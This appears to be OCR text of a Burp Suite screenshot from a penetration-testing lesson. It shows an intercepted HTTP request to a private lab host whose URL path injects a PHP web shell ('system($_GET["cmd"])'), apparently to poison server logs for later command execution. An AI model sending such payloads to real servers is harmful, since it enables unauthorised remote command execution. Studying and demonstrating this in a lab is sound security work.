 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.168.101:8888
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /%3C?php%20system($_GET["cmd"])?> HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application,
application/vnd.ms-xpsdocument, application/xaml+xml, application/x-ms-xbap, */*
Accept-Language: en-us
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727;
.NET CLR 3.0.30729; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)
Host: 192.168.168.101:8888
Proxy-Connection: Keep-Alive